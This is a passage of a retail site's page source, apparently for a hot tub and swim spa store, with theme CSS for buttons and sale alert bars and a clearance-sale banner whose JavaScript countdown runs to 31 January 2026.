    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.wc_avatax_validate_address span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.wc_avatax_validate_address:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.wc_avatax_validate_address span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.wc_avatax_validate_address span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.wc_avatax_validate_address {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.wc_avatax_validate_address:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.wc_avatax_validate_address span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


span.style-button-top {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

span.style-button-inner-img img {
    max-width: 32px !important;
    padding-left: 5px;
    position: relative;
    left: 4px;
    top: -1px;
}



input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #145873 3.88%, #145873 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


button.fusion-load-more-button.fusion-blog-button.fusion-clearfix {
    width: fit-content;
    margin: 10px auto;
}

 .ccpage_title_link span.style-button-top{
     max-width: 100%;
     color: #fff !important;
     display: block;
     padding: 10px 30px 10px 30px;
     border-radius: 50px;
     background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
     min-width: 190px;
     font-size: 14px;
     line-height: 22px;
 text-transform: uppercase;
}
 .ccpage_title_link:hover span.style-button-top {
     background: linear-gradient(180deg, #145873 0%, #145873 100%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
 }

 .ccpage_title_link span.fusion-button-text {
     color: #fff !important;
     font-family: sans-serif;
     font-weight: 500;
 }

 .ccpage_title_link span.style-button-to:hover{
     background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
 }

 .ccpage_title_link {
     position: relative !important;
     background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
     padding: 2px!important;
     border-radius: 50px!important;
     border: 0px!important;
 	color:#fff !important;
	 display:block;
 }

 .ccpage_title_link:hover {
     background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
 } 

// .ccpage_title_link span.style-button-inner:after{
//     content: "";
//     background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
//     background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
//     height: 35px;
//     width: 35px;
//     position: absolute;
//     z-index: 9999;
//     background-size: contain;
//     margin-left: 10px;
//     background-repeat: no-repeat;
//     top: 2px;
// }



.ccchildpage {
    /* margin: 0px !important; */
    padding: 0px !important;
    background-color: #00000000 !important;
}

h3.ccpage_linked_title.fusion-responsive-typography-calculated {
    margin: 0px !important;
    padding: 0px !important;
    min-height: 0px !important;
    background-color: #fff !important;
}



/* New Button Design */






/* burst css new*/


html.simple_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #cc1b1a 19.8%, #cc1b1a 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/Alert-Bar.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.simple_sale span.burst_image {
    font-size: 0px;
}

html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.simple_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.simple_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.simple_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_on {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.simple_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.simple_sale span.burst_image {
    left: 10px;
}

html.simple_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.simple_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.simple_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.simple_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.simple_sale span.stroke{
	display:block;
	font-size: 24px;
    line-height: 30px;
}

}

html.simple_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #F12E4D);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.simple_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #F12E4D, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.simple_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.simple_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.simple_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.simple_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.simple_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.simple_sale span.burst_image span,
    html.simple_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }






/* burst css */

// 
// 
// Normal Sale
// 
// 















html.normal_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(/wp-content/uploads/2024/02/Alert-Bar-New.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.normal_sale span.burst_image {
    font-size: 0px;
}

html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.normal_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.normal_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.normal_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_off {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.normal_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.normal_sale span.burst_image {
    left: 10px;
}

html.normal_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.normal_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.normal_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.normal_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.normal_sale span.stroke{
    display:block;
    font-size: 24px;
    line-height: 30px;
}

}

html.normal_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.normal_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #1a76a3);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.normal_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #1a76a3, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.normal_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.normal_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.normal_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.normal_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.normal_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.normal_sale span.burst_image span,
    html.normal_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }


@media(max-width:620px){

	div.select-model, .lpi-custom-select-div select#selectField {
    font-size: 13px;
}
}



/* burst css */












.sale_price_show {
    background-color: ;
}

p.event-name{
    color: ;
}
p.event-price,p.event-interest,p.event-or{
    color: ;
}



.display_block{
	display:none;
}	
	
	.sale_on.display_block{
	display:inline-block;
}

.display_none{
	display:none;
}

.sale_on.display_none{
	display:inline-block;
}	
	

</style>
<body class="archive tax-product_cat term-steps term-332 wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js eio-default fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no prdctfltr-ajax prdctfltr-shop fusion-body ltr no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-783808" data-awb-post-id="76736">



<script>

// var alertElement = document.querySelector('.mysticky-welcomebar-fixed');

// if (alertElement) {
//     alertElement.innerHTML = '';
//     var newDiv = document.createElement('div');
    
//     newDiv.id = 'new-alert-message';
//     newDiv.classList.add('alert', 'alert-info');
//     alertElement.appendChild(newDiv);
// }

</script>

<div id="hello" class="">
    
    <style>
        .timer-sale-banner-wrapper {
            background-color: #000;
            margin: 0px;
            padding: 15px 10px;
            min-height: 80px;
            display: flex;
            align-items: center;
        }

        .timer-main-container {
            max-width: 1470px;
            margin: 0 auto;
            width: 100%;
        }

        .timer-layout {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 30px;
            flex-wrap: wrap;
        }

        .timer-sale-title-section h1 {
            color: #fff;
            font-size: clamp(20px, 4vw, 40px);
            line-height: 1.2;
            text-transform: uppercase;
            font-weight: 400;
            margin: 0;
            text-align: center;
        }

        .timer-cta-link {
            text-decoration: none;
            background: #fff;
            padding: 12px 24px;
            color: #000;
            font-size: clamp(14px, 2.5vw, 18px);
            font-weight: 900;
            text-transform: uppercase;
            border-radius: 0px;
            transition: all 0.3s ease;
            display: inline-block;
            white-space: nowrap;
        }

        .timer-cta-link:hover {
            opacity:.8;
        }

        .timer-display-area {
            display: flex;
            align-items: center;
            gap: 8px;
            flex-wrap: wrap;
            justify-content: center;
        }

        .timer-countdown-text {
            color: #fff;
            font-size: clamp(16px, 3vw, 22px);
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            white-space: nowrap;
            column-gap: 5px;
        }

        .timer-remaining-text {
            color: #000;
            font-size: 12px;
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            line-height: 18px;
            font-weight:900;
        }

        .timer-button-container {
            display: flex;
            justify-content: center;
            align-items: center;
        }

        @media screen and (max-width: 768px) {
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .timer-layout {
                flex-direction: column;
                gap: 20px;
                text-align: center;
            }
            .timer-sale-title-section,
            .timer-section,
            .timer-button-container {
                order: initial;
                width: 100%;
            }
            .timer-display-area {
                justify-content: center;
            }
        }

        @media screen and (max-width: 480px) {
            .timer-sale-banner-wrapper {
                padding: 15px 5px;
            }
            .timer-layout {
                gap: 5px;
            }
            .timer-cta-link {
                padding: 10px 20px;
            }
            .timer-display-area {
                gap: 5px;
            }
        }

        @media screen and (max-width: 360px) {
            .timer-main-container {
                padding: 0 5px;
            }
            .timer-cta-link {
                padding: 8px 16px;
                font-size: 12px;
            }
        }

        @media screen and (min-width: 769px) {
            .timer-layout {
                flex-direction: row;
                justify-content: center;
            }
            .timer-sale-title-section {
                text-align: left;
            }
        }

        @media screen and (min-width: 1024px) {
            .timer-layout {
                gap: 50px;
            }
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .time-time {
                font-size:35px;
            }
        }

        .time-with-text {
            display: flex;
            flex-direction: column;
        }
        h3#timer-display {
            display: flex;
        }
        .time-time {
            border: 1px solid;
            padding: 5px;
            display: flex;
            text-align: center;
            justify-content: center;
            font-weight: 900;
        }
        .time-text {
            text-align: center;
            display: flex;
            justify-content: center;
            font-size: 9px;
            padding: 7px 10px;
        }
        .timer-display-area.white {
            background-color: #fff;
            margin-bottom: 5px;
        }
		#top-alert-message.active {
			max-height: 200px !important;
		}
 .timer-close-btn {
            position: absolute;
            top: 8px;
            color: #fff;
            font-size: 22px;
            font-weight: bold;
            cursor: pointer;
            z-index: 99;
            line-height: 1;
            text-align: left;
            float: left;
            right: 0;
            left: 12px;
        }

        div#top-alert-message{
            z-index:999999999999999999;
        }
        .timer-close-btn:hover {
            opacity: 0.7;
        }
div#hello {

    z-index: 9999999999999 !important;
}
        
        html.normal_sale div#top-alert-message {
            background-repeat: no-repeat;
            background-size: cover;
            background-color: #000;
            background-image: none;
        }
    </style>


<section class="timer-sale-banner-wrapper">
    <span class="timer-close-btn" id="timer-close-btn">&times;</span>
        <div class="timer-main-container">
            <div class="timer-layout">
                <div class="timer-sale-title-section">
                    <h1><strong>Everything</strong> Clearance Sale</h1>
                </div>
                
                <div class="timer-section">
                    <div class="timer-display-area white">
                        <h3 class="timer-remaining-text" id="remaining-label">HURRY, SALE ENDS SOON</h3>
                    </div>
                    <div class="timer-display-area">
                        <h3 class="timer-countdown-text" id='timer-display'></h3>
                    </div>
                </div>
                
                <div class="timer-button-container">
                    <a class="timer-cta-link" href="/brochure-request/">Get Coupon</a>
                </div>
            </div>
        </div>
    </section>

<script>
    var saleStartDate = new Date("2026-01-19T16:30:00").getTime();
    var saleEndDate = new Date("2026-01-31T23:59:59").getTime();

    function updateCountdown() {
        var currentTime = new Date().getTime();

        if (currentTime < saleStartDate) {
            document.getElementById("timer-display").innerHTML = "Coming Soon";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        if (currentTime > saleEndDate) {
            clearInterval(countdownTimer);
            document.getElementById("timer-display").innerHTML = "Sale Over";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        var timeRemaining = saleEndDate - currentTime;

        var daysLeft = Math.floor(timeRemaining / (1000 * 60 * 60 * 24));
        var hoursLeft = Math.floor((timeRemaining % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutesLeft = Math.floor((timeRemaining % (1000 * 60 * 60)) / (1000 * 60));
        var secondsLeft = Math.floor((timeRemaining % (1000 * 60)) / 1000);

        document.getElementById("timer-display").innerHTML =
            "<div class='time-with-text'><span class='time-time'>" + daysLeft + "</span><span class='time-text'>DAYS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + hoursLeft + "</span><span class='time-text'>HOURS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + minutesLeft + "</span><span class='time-text'>MINS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + secondsLeft + "</span><span class='time-text'>SECS </span></div>";
    }

    // Call it once immediately to avoid glitch
    updateCountdown();

    // Then repeat every second
    var countdownTimer = setInterval(updateCountdown, 1000);
</script>



    <!--    
<a class=" sale_on dis_sale_off pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/IND-DAY-swim-desktop.gif">
    </a>
    <a class=" sale_on dis_sale_on pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/indp-day-swim-mobile-alert.gif">
    </a> -->
</div>

<style>

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0{
    display:none !important;
}

div#hello {
    position: -webkit-sticky !important;
    position: sticky;
    top: -2px;
    z-index: 1000;
}
.dis_sale_on {
    display: none;
}


@media (max-width:769px){
	.dis_sale_off {
    	display: none;
	}
	.dis_sale_on {
    	display: block;
	}
}

</style>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
